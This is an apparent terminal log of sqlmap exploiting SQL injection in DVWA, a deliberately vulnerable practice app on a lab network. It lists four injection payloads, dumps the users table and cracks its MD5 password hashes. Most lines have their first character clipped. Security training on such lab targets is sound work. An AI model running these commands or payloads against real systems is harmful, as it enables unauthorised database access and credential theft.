 (kali㉿kali)-[~/Desktop]
$ sqlmap -u 'http://192.168.72.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#' -D dvwa -T users --dump --batch
{1.8.9#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
y this program
*] starting @ 01:24:30 /2024-11-26/
01:24:30] [INFO] resuming back-end DBMS 'mysql'
01:24:30] [INFO] testing connection to the target URL
ot a 302 redirect to 'http://192.168.72.129/dvwa/login.php'. Do you want to follow? [Y/n] Y
ou have not declared cookie(s), while server wants to set its own ('PHPSESSID=7c0ea644b2e...f54f2fd5cc;security=high;security=high'). Do you want to use those [Y/n] Y
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 6633=6633#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4284,1741)>(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(4284=4284,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 7081 UNION SELECT 4970 UNION SELECT 4565 UNION SELECT 4877)a GROUP BY x)-- vVBZ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9113 FROM (SELECT(SLEEP(5)))XuQm)-- mege&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a7a7871,0x6d536855436163537762486f756a685766466b53486861645274706f42696e624849414668595878,0x71766a6b71),NULL#&Submit=Submit
--
01:24:30] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Ubuntu 8.04 (Hardy Heron)
eb application technology: PHP, PHP 5.2.4, Apache 2.2.8
ack-end DBMS: MySQL >= 4.1
01:24:30] [INFO] fetching columns for table 'users' in database 'dvwa'
01:24:30] [INFO] fetching entries for table 'users' in database 'dvwa'
01:24:30] [INFO] recognized possible password hashes in column 'password'
o you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
o you want to crack them via a dictionary-based attack? [Y/n/q] Y
01:24:30] [INFO] using hash method 'md5_generic_passwd'
01:24:30] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
01:24:30] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
01:24:30] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
01:24:30] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
atabase: dvwa
able: users
5 entries]
user_id | user | avatar | password | last_name | first_name |
1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
01:24:30] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.72.129/dump/dvwa/users.csv'
01:24:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.72.129'
KALI